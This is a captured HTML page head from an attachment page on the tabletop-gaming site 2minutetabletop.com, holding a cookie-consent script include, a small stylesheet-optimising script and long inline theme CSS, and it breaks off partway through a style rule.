

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2minutetabletop.com/?attachment_id=5947
body_size: 91602
content:
<!doctype html>
<html lang="en-US" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/98004a40-a16c-4d37-83b6-d791c5c80497">
			</script>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<link rel='stylesheet' id='tcb-style-base-thrive_template-872121'  href='//2minutetabletop.com/wp-content/uploads/thrive/tcb-base-css-872121-1721458830.css' type='text/css' media='all' /><style type="text/css" id="tcb-style-template-thrive_template-872121"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">@media (min-width: 300px){.tve-theme-872121 #wrapper{--header-background-width: 100%;--footer-background-width: 100%;--top-background-width: 100%;}:not(#layout) .tve-theme-872121 .main-container{--separator-size: 30px;--sidebar-size: 24.91%;}.tve-theme-872121 .bottom-section .section-background{background-image: none !important;background-color: var(--tcb-skin-color-0) !important;}.tve-theme-872121 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color: rgb(255,255,255);text-align: center;min-height: 1px !important;padding: 40px 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1705d967199"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707cccde1c"]{color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section .section-content p,.tve-theme-872121 .bottom-section .section-content li,.tve-theme-872121 .bottom-section .section-content label,.tve-theme-872121 .bottom-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707d0ee096"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1707d0eebf3"]{float: none;max-width: 780px;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;}.tve-theme-872121 .main-container{padding: 0px !important;}.tve-theme-872121 #content{padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,14px) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;color: var(--tve-color,rgb(80,86,91)) !important;line-height: var(--tve-line-height,1em) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-font-size: 14px;color: rgb(80,86,91);--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-line-height: 1em;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;--g-regular-weight: 400;padding-bottom: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{--tcb-applied-color: var$(--tcb-skin-color-22);max-width: 50ch;font-size: var(--tve-font-size,14px) !important;color: var(--tve-color,var(--tcb-skin-color-22)) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;line-height: var(--tve-line-height,1em) !important;text-transform: var(--tve-text-transform,none) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-font-size: 14px;color: rgb(80,86,91);--tve-color: var(--tcb-skin-color-22);--tve-letter-spacing: 0px;--tve-line-height: 1em;--tve-text-transform: none;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-skin-color-22);padding-bottom: 0px !important;}.thrive-section-1526234 .section-content{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;padding: 0px 0px 5px !important;min-height: 10px !important;}.thrive-section-1526234 .thrive-breadcrumbs{padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover a{text-decoration: var(--tve-text-decoration,none ) !important;color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color: var$(--tcb-skin-color-3) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover{--tve-text-decoration: none !important;--tve-color: var(--tcb-skin-color-3) !important;}.thrive-section-1526234 .section-content p,.thrive-section-1526234 .section-content li,.thrive-section-1526234 .section-content label,.thrive-section-1526234 .section-content .tcb-plain-text{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}:not(#tve) .thrive-section-1526234 .section-content p,:not(#tve) .thrive-section-1526234 .section-content li,:not(#tve) .thrive-section-1526234 .section-content label,:not(#tve) .thrive-section-1526234 .section-content .tcb-plain-text,:not(#tve) .thrive-section-1526234 .section-content h1,:not(#tve) .thrive-section-1526234 .section-content h2,:not(#tve) .thrive-section-1526234 .section-content h3,:not(#tve) .thrive-section-1526234 .section-content h4,:not(#tve) .thrive-section-1526234 .section-content h5,:not(#tve) .thrive-section-1526234 .section-content h6{font-family: var(--tve-font-family,inherit);}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"]{justify-content: flex-start !important;padding-top: 25px !important;padding-bottom: 0px !important;padding-right: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;color: var(--tcb-skin-color-14) !important;--tve-applied-color: var$(--tcb-skin-color-14) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{color: rgb(80,86,91);--tve-applied-color: var$(--tcb-color-1);font-size: 14px;width: 14px;height: 14px;padding-bottom: 0px !important;margin: 0px 1px !important;}.thrive-section-1526234{margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"]{--g-regular-weight: 400;--g-bold-weight: 700;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 24px !important;font-family: "Roboto Slab" !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102{min-width: 700px;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088597"]{width: 125px;float: none;margin: 0px auto 15px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 20.6%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 79.4%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{margin-left: -30px;min-height: inherit;padding: 25px !important;flex-direction: row !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{margin: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] label{font-style: normal;}.thrive-section-872102 [data-css="tve-u-17563088594"] p{padding: 0px !important;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308859c"]{padding: 0px !important;margin-bottom: 20px !important;}.thrive-section-872102 [data-css="tve-u-1756308859f"]{padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859b"]{letter-spacing: 0px;--tcb-applied-color: var$(--tcb-color-1) !important;color: rgb(80,86,91) !important;font-size: 15px !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: normal !important;}.thrive-section-872102 [data-css="tve-u-1756308859a"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col{padding-left: 30px;}.thrive-section-872102 [data-css="tve-u-16e8d0bd13f"]{padding: 0px !important;background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859d"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308ba12"]{justify-content: center !important;}.thrive-section-872102 .comment-respond{padding-top: 0px !important;margin-top: 0px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 .comment-form-reply-title-wrapper{max-height: 0px;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-max-height: 0px !important;}.thrive-section-872102 .theme-comments-logged-in-as-wrapper{display: block;margin-bottom: 0px !important;margin-top: -15px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;z-index: 3 !important;}.thrive-section-872102 .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);color: var(--tve-color,rgb(80,86,91));--tcb-applied-color: var$(--tcb-color-1);--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));letter-spacing: var(--tve-letter-spacing,0px);line-height: var(--tve-line-height,1.25em);font-size: var(--tve-font-size,15px);min-height: 150px;text-transform: var(--tve-text-transform,none);background-color: rgb(255,255,255) !important;padding: 15px !important;margin-top: 0px !important;margin-bottom: 0px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;}.thrive-section-872102 .comment-form .comment-form-submit button{font-size: var(--tve-font-size,15px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);border: 2px solid var(--tcb-skin-color-0);border-radius: 0px;overflow: hidden;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tve-applied-border: 2px solid var$(--tcb-skin-color-0);padding: 15px 20px !important;}.thrive-section-872102 .comment-form .comment-form-submit{--tve-font-size: 15px;--tve-text-transform: uppercase;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 300;--g-bold-weight: 700;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;--tve-border-width: 2px;margin-top: 15px !important;margin-bottom: 15px !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover{--tve-color: rgb(255,255,255) !important;}.thrive-section-872102 .comment-form-text{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Arial,Helvetica,sans-serif;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-letter-spacing: 0px;--tve-line-height: 1.25em;--tve-font-size: 15px;--tve-text-transform: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]{--g-regular-weight: 600;font-family: inherit !important;font-size: inherit !important;--eff-color: rgb(12,17,21) !important;--eff-faded: rgba(12,17,21,0.6) !important;--eff-ensure-contrast: rgba(12,17,21,0.6) !important;--eff-ensure-contrast-complement: rgba(16,12,21,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: none !important;transition: none !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872102 #comments{margin-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col > .tcb-col{min-height: 50px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"] strong{font-weight: 700 !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 .section-content::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177c8f19815"]{padding: 0px !important;margin-top: -15px !important;margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(33.3333% - 10px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6a"]{font-size: 18px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{padding: 0px !important;margin-top: -30px !important;margin-bottom: -10px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.5em !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{--tve-alignment: center;display: block;width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;--tve-applied-width: 100% !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .post-wrapper{border: 1px solid var(--tcb-skin-color-14);--tve-applied-border: 1px solid var$(--tcb-skin-color-14);box-shadow: none;--tve-applied-box-shadow: none;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{max-width: 542px;margin: 0px !important;padding: 10px 20px 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] a,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h6,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] blockquote > p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] pre{letter-spacing: var(--tve-letter-spacing,0px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,15px);line-height: var(--tve-line-height,1.5em);text-decoration: var(--tve-text-decoration,none);text-align: left;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"]{--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 15px;--tve-line-height: 1.5em;--tve-text-decoration: none;margin-top: 0px !important;margin-bottom: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff72"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff73"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{margin-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"] > .tcb-flex-col{padding-left: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff75"]{max-width: 100px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff76"]{max-width: 67.6%;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff78"]{color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: italic !important;text-decoration: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff79"]{display: inline-block;float: right;z-index: 3;position: relative;--tve-alignment: right;border-bottom: 1px dotted rgb(80,86,91) !important;padding: 0px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7a"]::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{border-top: medium;border-right: medium;border-left: medium;--tve-applied-border: 1px dotted var$(--tcb-color-1);border-radius: 0px;overflow: hidden;border-bottom: 1px dotted rgb(80,86,91);padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]{--tve-font-size: 16px;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{line-height: 1.5em !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] label,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0)) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"]{--tve-color: var(--tcb-skin-color-0) !important;--tve-applied---tve-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]:hover{font-weight: var(--g-regular-weight,normal) !important;text-decoration: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]:hover 